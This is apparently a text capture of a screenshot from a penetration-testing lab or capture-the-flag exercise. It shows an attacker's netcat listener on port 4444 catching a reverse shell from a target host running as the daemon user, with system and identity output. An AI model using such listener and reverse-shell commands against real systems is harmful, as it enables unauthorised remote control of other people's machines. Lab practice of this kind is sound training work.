 root@ip-10-10-107-101:~# nc -nlvp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.171.211 41667 received!
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
 x86_64 x86_64 GNU/Linux
 17:45:00 up  1:13,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$